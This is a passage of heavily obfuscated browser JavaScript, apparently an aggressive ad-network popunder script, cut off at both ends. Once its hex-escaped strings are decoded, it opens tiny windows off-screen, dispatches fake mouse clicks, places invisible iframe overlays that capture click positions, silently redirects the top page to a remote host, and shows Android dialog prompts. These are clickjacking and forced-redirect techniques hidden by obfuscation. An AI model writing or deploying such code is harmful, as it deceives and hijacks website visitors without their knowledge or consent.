_0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var 